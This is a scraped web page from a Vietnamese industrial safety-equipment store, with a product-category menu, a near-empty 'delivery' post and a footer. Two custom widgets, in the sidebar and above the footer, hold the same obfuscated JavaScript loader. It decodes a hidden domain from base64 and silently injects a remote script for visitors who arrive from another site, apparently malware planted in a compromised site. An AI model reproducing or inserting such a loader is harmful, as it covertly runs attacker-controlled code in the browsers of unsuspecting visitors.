    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/08/G7.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bao-ho-lao-dong ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bảo hộ lao động</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="one-column menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="one-column menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/lo-go-1.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bon-rua-mat-khan-cap ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="one-column menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/201712111658576523781.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Can chứa dung môi /Thùng chứa rác thải dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/toxiaepro01.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-may-do-khi-doc ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Máy dò khí độc</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/Phao-quay-tham-dau-dung-moi-Sysbel-US0001G.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-giay-tham-tran-dau-dung-cu-tran ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Giấy thấm / Dụng cụ xử lý tràn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/Pallet-nhua-4-vi-tri-sysbel-SPP104.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-pallet-chong-tran-tu-an-toan ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Pallet nhựa/ sàn nhựa chống tràn dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="one-column menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/10/WA811100_500x500-CLOSE.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-tu-chong-chay-tu-chua-hoa-chat ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="one-column menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="one-column menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/achisonsafety_achisonsafety_DTH-VTD-013.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm  menu-thiet-bi-phong-sach ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Thiết bị phòng sạch</span></span></a>
          
         </li>
     
     </ul>
     </div>
     <div style='clear: both'></div>
     
</div>
		</div></div><div class="widget_text widget custom_html-113 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></aside>


<div class="single main  col-lg-9 col-md-9 col-sm-9" >
	    <div class="post-9492 post type-post status-publish format-standard hentry category-gioi-thieu-chung">
	    <header class="header-single">
		<h1 class="entry-title">Giao hàng</h1>
		<span class="entry-date">
			Friday, May 4, 2018		</span>
		<span class="entry-category">
			<span>Category: </span> <a href="https://vietsafe.net/gioi-thieu-chung/" rel="category tag">Giới thiệu chung</a>		</span>
    </header>
    <div class="entry-content">
		  	  <div class="single-content">
		  <div class="htg-social"><a class="htg-link htg-twitter" href="https://twitter.com/intent/tweet?text=Giao+h%C3%A0ng&amp;url=https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="htg-link htg-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="htg-link htg-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F&amp;title=Giao+h%C3%A0ng" target="_blank"><i class="fa fa-linkedin"></i></a><a class="htg-link htg-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F&amp;media=&amp;description=Giao+h%C3%A0ng" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest"></i></a><div class="zalo-share-button" data-href="" data-oaid="579745863508352884" data-layout="4" data-color="blue" data-customize=false></div>
    </div>		  <!-- Tag -->
		  	  </div>
	  <!-- Social -->
	  <div class="social-share"><style type="text/css">
				.social-share{
					display: table;
				    margin: 5px;
				    width: 100%;
				}
				.social-share iframe{
					max-width: none;
					z-index: 10;
				}
				.social-share-item{
					float: left;
				}
				.social-share-fb{
					margin-right: 25px;
                }
			</style><div class="social-share-fb social-share-item" ><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://vietsafe.net/gioi-thieu-chung/giao-hang/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="false"></div></div> <!--Facebook Button--><div class="social-share-twitter social-share-item" >
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://vietsafe.net/gioi-thieu-chung/giao-hang/" data-text="Giao hàng" data-count="horizontal">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
				</div> <!--Twitter Button--><div class="social-share-google-plus social-share-item">
					<!-- Place this tag where you want the +1 button to render -->
					<div class="g-plusone" data-size="medium" data-href="https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F"></div>
		
					<!-- Place this render call where appropriate -->
					<script type="text/javascript">
					  (function() {
						var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
						po.src = "https://apis.google.com/js/plusone.js";
						var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div> <!--google plus Button--><div class="social-share-linkedin social-share-item">
					<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script>
					<script type="IN/Share" data-url="https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F" data-counter="right"></script>
				</div> <!--linkedin Button--></div>	  <!-- link page -->
	  	  <!-- Relate Post -->
	  	  <div class="single-post-relate" style="display: none">
		<h3>Related Posts:</h3>
		<div class="row">
					<div class="col-lg-4 col-md-4 col-sm-4">
				<div class="item-relate-img">
					<a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/"></a>
				</div>
				<div class="item-relate-content">
					<h4><a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/">Sứ mệnh &#8211; tầm nhìn</a></h4>
					<p>
						CÔNG TY TNHH KỸ THUẬT TECHNO TECHNO TECHNOLOGY CO., LTD...					</p>
				</div>
			</div>
					<div class="col-lg-4 col-md-4 col-sm-4">
				<div class="item-relate-img">
					<a href="https://vietsafe.net/gioi-thieu-chung/bao-ve-thong-tin-ca-nhan/"></a>
				</div>
				<div class="item-relate-content">
					<h4><a href="https://vietsafe.net/gioi-thieu-chung/bao-ve-thong-tin-ca-nhan/">Bảo vệ thông tin cá nhân</a></h4>
					<p>
											</p>
				</div>
			</div>
					<div class="col-lg-4 col-md-4 col-sm-4">
				<div class="item-relate-img">
					<a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/"></a>
				</div>
				<div class="item-relate-content">
					<h4><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/">Chính sách bán hàng</a></h4>
					<p>
											</p>
				</div>
			</div>
				</div>
	  </div>
	      </div>
	<nav>
    	<ul class="pager">
      		<li class="previous"><a href="https://vietsafe.net/gioi-thieu-chung/co-hoi-nghe-nghiep/" rel="prev"><span class="fa fa-arrow-circle-left"></span> Cơ hội nghề nghiệp</a></li>
      		<li class="next"><a href="https://vietsafe.net/gioi-thieu-chung/dao-tao-chuyen-giao/" rel="next">Đào tạo, chuyển giao <span class="fa fa-arrow-circle-right "></span></a></li>
    	</ul>
  	</nav>
      </div>
</div>
</div>	
</div>
</div>
			<div class="sidebar-above-footer theme-clearfix">
			<div class="container theme-clearfix">	   
				<div class="widget text-8 widget_text non-margin"><div class="widget-inner">			<div class="textwidget"><div  class="row">
<div class="col-lg-3 col-md-3">
<div class="socials-wrap">
<ul>
	<li><a href="#"><span class="fa fa-facebook"></span></a></li>
							<li><a href="#"><span class="fa fa-twitter"></span></a></li>
							<li><a class="fa fa-google-plus show_google" title="Google+" href="#" target="_blank" data-icon="g" rel="noopener"></a></li>
				
					<li><a class="fa fa-pinterest show_pinterest" title="Pinterest" href="#" target="_blank" data-icon="&amp;" rel="noopener"></a></li>
			
		
					<li><a class="fa fa-linkedin show_linkedin" title="Linkedin" href="#" target="_blank" data-icon="i" rel="noopener"></a></li>
		
	</ul>
</div>    
</div>
<div class="col-lg-9 col-md-9">
					<div class="block-subscribe-footer">
	<div class="title-block">
		<h2>Nhận khuyến mãi </h2>
		<p>Nhập email để nhận thông tin khuyến mãi</p>
	</div>

	<div class="block-content">
		
<div class="wpcf7 no-js" id="wpcf7-f10691-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gioi-thieu-chung/giao-hang/#wpcf7-f10691-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10691" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10691-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="newsletter-content">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email newsletter-email" id="newsletter-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner newsletter-submit" id="newsletter-submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
</div>
</div>
</div></div>
		</div></div><div class="widget_text widget custom_html-121 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		
		
<div class="footer-middle" style="background: none;"><div class="container"><div class="row">

<ul class="list-inline infoTop infoFooter">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
				
<div class="col-lg-3 col-md-3 col-sm-6"><div class="content-block-footer">
